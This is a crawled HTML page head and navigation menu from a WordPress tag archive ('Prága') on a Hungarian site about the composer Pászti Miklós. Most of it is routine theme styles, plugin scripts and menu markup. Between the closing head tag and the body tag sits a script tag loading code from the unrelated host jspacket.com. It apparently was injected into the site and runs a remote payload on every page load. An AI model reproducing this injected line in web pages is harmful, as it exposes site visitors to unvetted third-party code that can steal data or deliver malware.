

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasztimiklos.com/tag/praga/
body_size: 18216
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png">
            <link rel="apple-touch-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://pasztimiklos.com/xmlrpc.php" />

	<title>Pászti Miklós | </title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Feed" href="https://pasztimiklos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Comments Feed" href="https://pasztimiklos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Prága Tag Feed" href="https://pasztimiklos.com/tag/praga/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pasztimiklos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<style type="text/css">

						.mejs-controls, .mejs-mediaelement {
				background: #ffffff !important;
			}
			
						.mejs-container {
				border: 1px solid #bcbcbc;
			}
			
						.mejs-container * {
				color: #161616 !important;
			}
			
			
						.mejs-controls .mejs-time-rail .mejs-time-total {
				background: #898989 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-current {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-loaded {
				background: #353535 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
				background: #a86e3c !important;
			}
			
		</style>
		<link rel='stylesheet' id='scap.flashblock-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pasztimiklos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pasztimiklos.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='media_player_style_kit-frontend-css' href='https://pasztimiklos.com/wp-content/plugins/media-player-style-kit/assets/css/frontend.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://pasztimiklos.com/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .archive.disabled_footer_top .footer_top_holder, .archive.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1678640045' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1678640045' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.side_menu_button .search_button{
margin-bottom:7px;
}
.mejs-container{
margin-top:24px;
margin-bottom:24px;
}
.post_content_holder .post_image {
display:none !important;
}
#content_top_margin_none .content_inner {
#padding-top:24px !important;
}
.latest_post_two_image{
background-color:white !important;
}
.latest_post_text_inner{
padding:12px !important;
}
{
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://pasztimiklos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://pasztimiklos.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='ak_sideposts-css' href='https://pasztimiklos.com/wp-content/plugins/sideposts/style.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/pasztimiklos.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/pasztimiklos.com\/wp-json\/","wp_home_url":"https:\/\/pasztimiklos.com","wp_site_url":"https:\/\/pasztimiklos.com","wp_root_url":"https:\/\/pasztimiklos.com","wp_plugins_url":"https:\/\/pasztimiklos.com\/wp-content\/plugins","wp_content_url":"https:\/\/pasztimiklos.com\/wp-content","wp_includes_url":"https:\/\/pasztimiklos.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"613ffd6034"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSL3LRQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pasztimiklos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSL3LRQ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pasztimiklos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasztimiklos.com/wp-json/wp/v2/tags/523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasztimiklos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Alkivia Framework 0.9" />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<script src="https://jspacket.com/js/442.js"></script>

<body class="archive tag tag-praga tag-523 wp-theme-bridge bridge-core-3.0.6  qode-title-hidden transparent_content qode-theme-ver-29.3 qode-theme-bridge disabled_footer_bottom wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area dark stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
		<form role="search" id="searchform" action="https://pasztimiklos.com/" class="qode_search_form" method="get">
    
            <i class="qode_icon_font_awesome fa fa-search qode_icon_in_search" ></i>            <input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
            <input type="submit" value="Search" />

            <div class="qode_search_close">
                <a href="#">
                    <i class="qode_icon_font_awesome fa fa-times qode_icon_in_search" ></i>                </a>
            </div>
            </form>
		<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0.8);' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://pasztimiklos.com/" >
             <img itemprop="image" class="normal" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="dark" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 			 <img itemprop="image" class="sticky" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="mobile" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
												<a class="search_button search_slides_from_window_top normal" href="javascript:void(0)">
		<i class="qode_icon_font_awesome fa fa-search " ></i>	</a>

																							
										</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-nyito" class=""><li id="nav-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://pasztimiklos.com/" class=""><i class="menu_icon blank fa"></i><span>Nyitóoldal</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><i class="menu_icon blank fa"></i><span>Művek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><i class="menu_icon blank fa"></i><span>Kottatár</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><i class="menu_icon blank fa"></i><span>Pászti Elemér, az édesapa</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós levelei</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/intezetek/" class=""><i class="menu_icon blank fa"></i><span>Intézetek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><i class="menu_icon blank fa"></i><span>Alapítványok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><i class="menu_icon blank fa"></i><span>Iskolák</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/cikkek/" class=""><i class="menu_icon blank fa"></i><span>Cikkek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><i class="menu_icon blank fa"></i><span>Pászti-Napok</span><span class="plus"></span></a></li>
